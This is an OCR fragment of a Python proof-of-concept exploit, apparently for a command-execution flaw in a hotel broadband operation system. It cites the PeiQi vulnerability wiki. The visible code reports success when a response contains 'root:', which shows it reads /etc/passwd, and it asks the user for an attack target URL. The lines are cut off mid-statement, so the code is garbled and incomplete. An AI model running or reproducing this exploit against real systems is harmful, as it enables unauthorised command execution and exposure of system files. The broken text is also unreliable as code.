
            if "root:" in response.text:

                print("\033[36m[o] 成功执行 cat /etc/pa
            else:

                print("\033[31m[x] 请求失败:{} \033[0m"
        else:

            print("\033[31m[x] 请求失败 \033[0m")

    except Exception as e:

        print("\033[31m[x] 请求失败:{} \033[0m".format(
        sys.exit(0)

#

if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta
==參考==
http://wiki.peiqi.tech/PeiQi_Wiki/Web%E5%BA%94%E7%94
%A8%E6%BC%8F%E6%B4%9E/%E5%AE%89%E7%BE%
8E%E6%95%B0%E5%AD%97/%E5%AE%89%E7%BE%8E
%E6%95%B0%E5%AD%97%20%E9%85%92%E5%BA%97
%E5%AE%BD%E5%B8%A6%E8%BF%90%E8%90%A5%E